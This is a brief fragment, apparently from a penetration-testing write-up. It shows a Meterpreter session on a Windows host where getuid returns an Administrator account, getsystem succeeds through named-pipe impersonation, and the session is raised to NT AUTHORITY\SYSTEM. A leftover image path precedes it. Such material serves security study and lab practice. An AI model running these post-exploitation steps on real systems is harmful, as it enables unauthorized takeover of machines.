 meterpreter > getuid
Server username: GOD\Administrator
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >